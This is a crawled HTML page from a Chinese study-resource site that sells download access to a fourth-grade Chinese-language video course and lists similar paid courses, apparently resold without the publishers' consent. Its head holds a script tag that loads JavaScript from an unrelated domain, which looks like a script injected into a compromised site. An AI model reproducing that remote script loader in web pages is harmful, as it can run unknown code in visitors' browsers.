

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://26kc.com/snddcjqlxxywsnjxxqqtsp.html
body_size: 13265
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>少年得到2020春季泉灵小学语文四年级下学前全套视频_贰陆课程网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="小学语文,">
<meta name="description" content="语文学习是一个长期积累的过程,需要长时间的学习才能有明显的进步,可是对于现在的小学生来讲,他们认为小学语文很枯燥,那是因为他们没掌握学好小学语文的方法,此课件来自少年得到网校，2020春季泉灵小学语文四年级下学前全套视频。">
<link href="https://www.26kc.com/wp-content/uploads/2024/04/Ico.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://26kc.com/snddcjqlxxywsnjxxqqtsp.html" />
<link rel='shortlink' href='https://26kc.com/?p=1274' />
<style type="text/css">.heading{width:10金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1274 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fas fa-user-graduate me-1"></i>首页</a></li>
<li class="menu-item"><a href="http://26kc.com/youer"><i class="fab fa-odnoklassniki me-1"></i>幼儿资源</a></li>
<li class="menu-item menu-item-has-children"><a href="http://26kc.com/xiaoxue"><i class="fab fa-leanpub me-1"></i>小学资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/yuwen"><i class="fas fa-language me-1"></i>小学语文</a></li>
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/shuxue"><i class="fas fa-sort-numeric-up me-1"></i>小学数字</a></li>
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/yingyu"><i class="fab fa-penny-arcade me-1"></i>小学英语</a></li>
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/zonghe"><i class="fas fa-drafting-compass me-1"></i>小学综合</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="http://26kc.com/chuzhong"><i class="far fa-laugh-beam me-1"></i>初中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czyw"><i class="fas fa-language me-1"></i>初中语文</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czsx"><i class="fas fa-sort-numeric-down me-1"></i>初中数学</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czyy"><i class="fab fa-penny-arcade me-1"></i>初中英语</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czhx"><i class="fas fa-vest-patches me-1"></i>初中化学</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czwl"><i class="fab fa-earlybirds me-1"></i>初中物理</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czsw"><i class="fas fa-biohazard me-1"></i>初中生物</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czlsdlzz"><i class="fas fa-history me-1"></i>初中历史地理政治</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czhz"><i class="fab fa-app-store me-1"></i>初中汇总</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="http://26kc.com/gaozhong"><i class="fas fa-school me-1"></i>高中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzyw"><i class="fas fa-language me-1"></i>高中语文</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzsx"><i class="fas fa-sort-numeric-up me-1"></i>高中数学</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzyy"><i class="fab fa-penny-arcade me-1"></i>高中英语</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzhx"><i class="fas fa-vest-patches me-1"></i>高中化学</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzls"><i class="fab fa-sticker-mule me-1"></i>高中历史</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzdl"><i class="fas fa-history me-1"></i>高中地理</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzzz"><i class="fas fa-poll me-1"></i>高中政治</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzwl"><i class="fab fa-earlybirds me-1"></i>高中物理</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzsw"><i class="fas fa-biohazard me-1"></i>高中生物</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzhz"><i class="fab fa-app-store me-1"></i>高中汇总</a></li>
</ul>
</li>
<li class="menu-item"><a href="http://26kc.com/kaoyan"><i class="fas fa-user-graduate me-1"></i>考研资料</a></li>
<li class="menu-item"><a href="http://26kc.com/jiaoshi"><i class="fas fa-user-tie me-1"></i>教师资格证</a></li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://26kc.com/login?redirect_to=https%3A%2F%2F26kc.com%2Fsnddcjqlxxywsnjxxqqtsp.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://26kc.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-10' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="35">吸粉引流</option>
	<option class="level-0" value="34">VIP课程</option>
	<option class="level-0" value="33">VIP项目</option>
	<option class="level-0" value="32">短视频</option>
	<option class="level-0" value="31">教师资格证</option>
	<option class="level-0" value="30">考研资料</option>
	<option class="level-0" value="29">精品资源</option>
	<option class="level-0" value="4">高中资源</option>
	<option class="level-0" value="3">初中资源</option>
	<option class="level-0" value="2">小学资源</option>
	<option class="level-0" value="1">幼儿资源</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">少年得到2020春季泉灵小学语文四年级下学前全套视频</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="/wp-content/uploads/2022/10/20221014042452-6348e494a6384-300x200.png" alt="少年得到2020春季泉灵小学语文四年级下学前全套视频" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></li>
				<li>浏览热度: (16)</li>

								<li>发布时间: 2022-02-23</li>
				<li>最近更新: 2022-02-23</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="1274" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-1274 post type-post status-publish format-standard has-post-thumbnail hentry category-yuwen" >
			<p>语文学习是一个长期积累的过程,需要长时间的学习才能有明显的进步,可是对于现在的小学生来讲,他们认为小学语文很枯燥,那是因为他们没掌握学好小学语文的方法,此课件来自少年得到网校，2020春季泉灵小学语文四年级下学前全套视频。</p>
<p><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014042452-6348e494a6384.png" /><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014042452-6348e494d9f40.png" /></p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i><small><strong>声明：</strong>本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。 如有侵权争议、不妥之处请联系本站删除处理！ 请用户仔细辨认内容的真实性，避免上当受骗！</small></div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://26kc.com/author/95f0e71832e6698e">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://26kc.com/snddcjqlxxywsnjxxqqtsp.html" title="少年得到2020春季泉灵小学语文三年级下学前全套视频">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">少年得到2020春季泉灵小学语文三年级下学前全套视频</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://26kc.com/dywhJyjccbdkykc.html" title="抖音网红Jeremy 杨家成 初霸道口语课程">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">抖音网红Jeremy 杨家成 初霸道口语课程</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/jfjcmxxdrywmxrrqxxnjgcP.html" title="教辅教材《默写小达人语文》+《默写日日清》小学1-6年级共43册PDF" data-bg="/wp-content/uploads/2024/01/20240115041717-65a4b1cd588c6.gif">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/jfjcmxxdrywmxrrqxxnjgcP.html" title="教辅教材《默写小达人语文》+《默写日日清》小学1-6年级共43册PDF">教辅教材《默写小达人语文》+《默写日日清》小学1-6年级共43册PDF</a>
				</h2>

									<div class="entry-desc">教辅教材《默写小达人语文》+《默写日日清》小学1-6年级共43册PDF 本资源是...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xmlyffyphssxxsydgfglwjypjy.html" title="喜马拉雅付费音频 花生酥 小学生阅读高分攻略完结音频+讲义" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-29-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xmlyffyphssxxsydgfglwjypjy.html" title="喜马拉雅付费音频 花生酥 小学生阅读高分攻略完结音频+讲义">喜马拉雅付费音频 花生酥 小学生阅读高分攻略完结音频+讲义</a>
				</h2>

									<div class="entry-desc">喜马拉雅付费音频 花生酥 小学生阅读高分攻略完结音频+讲义花生酥老师结合15年的...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xescgdnxgswwnj.html" title="学而思 陈更带你学古诗文（五年级）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xescgdnxgswwnj.html" title="学而思 陈更带你学古诗文（五年级）">学而思 陈更带你学古诗文（五年级）</a>
				</h2>

									<div class="entry-desc">学而思陈更古诗文课程，本课程共4.4G，VIP会员可通过百度网盘转存下载或者在线...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/cxzwncxxxywzwqnb.html" title="曾曦作文 2019年曾曦小学语文作文全年班" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-26-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/cxzwncxxxywzwqnb.html" title="曾曦作文 2019年曾曦小学语文作文全年班">曾曦作文 2019年曾曦小学语文作文全年班</a>
				</h2>

									<div class="entry-desc">曾曦作文 2019年曾曦小学语文作文全年班目录：├─讲义│├─全年班作文上册教材...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/zzwyzwjyhbj.html" title="张镇无忧作文2019 讲义和笔记" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/zzwyzwjyhbj.html" title="张镇无忧作文2019 讲义和笔记">张镇无忧作文2019 讲义和笔记</a>
				</h2>

									<div class="entry-desc">张镇无忧作文2019 讲义和笔记。 视频发不出来，会被百毒云屏蔽</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/etwxsykxmdywyzbjdhj.html" title="儿童文学素养课 新麦大语文一至八阶段合集" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/etwxsykxmdywyzbjdhj.html" title="儿童文学素养课 新麦大语文一至八阶段合集">儿童文学素养课 新麦大语文一至八阶段合集</a>
				</h2>

									<div class="entry-desc">儿童文学素养课 新麦大语文一至八阶段合集课程目录：├──01儿童文学 第一阶段|...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xesbbjlydmfbxxywydjqqj.html" title="《学而思百变精灵阅读满分班》小学语文阅读技巧全20讲" data-bg="/wp-content/uploads/2022/10/20221014044231-6348e8b77f89e-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xesbbjlydmfbxxywydjqqj.html" title="《学而思百变精灵阅读满分班》小学语文阅读技巧全20讲">《学而思百变精灵阅读满分班》小学语文阅读技巧全20讲</a>
				</h2>

									<div class="entry-desc">此课件来自学而思网校，百变精灵阅读满分班，由陈双和王雨洁老师播讲，此课件主要知识...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/myxkxzwmllsdhyzwk.html" title="马翼翔开心作文：麻辣老师的花样作文课" data-bg="/wp-content/uploads/2022/10/20221014042857-6348e5893cea3-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/myxkxzwmllsdhyzwk.html" title="马翼翔开心作文：麻辣老师的花样作文课">马翼翔开心作文：麻辣老师的花样作文课</a>
				</h2>

									<div class="entry-desc">此课件来自麻辣老师马翼翔的花样作文课，此课件在全国用漫画形式教孩子学作文，一课一...</div>
				
							</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2030-01-25到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">19804</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://26kc.com/author/95f0e71832e6698e" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-3" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="1274" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2022-02-23</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xbxesdydbdsfdzsl.html" title="【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xbxesdydbdsfdzsl.html" title="【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G">【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xncjbxxlnjywjzbc.html" title="小宁春季班小学六年级语文尖子班 (春）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xncjbxxlnjywjzbc.html" title="小宁春季班小学六年级语文尖子班 (春）">小宁春季班小学六年级语文尖子班 (春）</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/ybxyydxlpnj.html" title="2026一本小语阅读训练100篇 3-6年级" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/ybxyydxlpnj.html" title="2026一本小语阅读训练100篇 3-6年级">2026一本小语阅读训练100篇 3-6年级</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xxywnjgxydp.html" title="2026小学语文 1-6年级 高效阅读88篇" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xxywnjgxydp.html" title="2026小学语文 1-6年级 高效阅读88篇">2026小学语文 1-6年级 高效阅读88篇</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xxywzsslnjsxc.html" title="小学语文 知识梳理 1-6年级上下册" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
